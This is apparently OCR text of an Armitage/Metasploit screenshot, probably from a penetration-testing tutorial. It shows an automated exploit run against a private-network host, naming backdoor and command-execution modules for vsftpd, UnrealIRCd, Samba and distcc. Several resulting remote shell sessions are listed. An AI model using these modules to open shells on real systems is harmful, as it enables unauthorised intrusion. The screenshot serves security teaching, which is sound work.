 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
10.0.0.12
Console X Scan X Hail Mary X
(10.0.0.10) exploit/unix/ftp/vsftpd_234_backdoor
4 shell unix 10.0.0.12 :39430 -> 10.0.0.10:15649
(10.0.0.10) exploit/unix/irc/unreal_ircd_3281_backdoor
5 shell unix 10.0.0.12 :31077 -> 10.0.0.10:35199
(10.0.0.10) exploit/multi/samba/usermap_script
6 shell unix 10.0.0.12 :2723 -> 10.0.0.10:49659
(10.0.0.10) exploit/multi/samba/usermap_script
7 shell unix 10.0.0.12 :27726 -> 10.0.0.10:43436
(10.0.0.10) exploit/unix/misc/distcc_exec
root@kali: /
msf >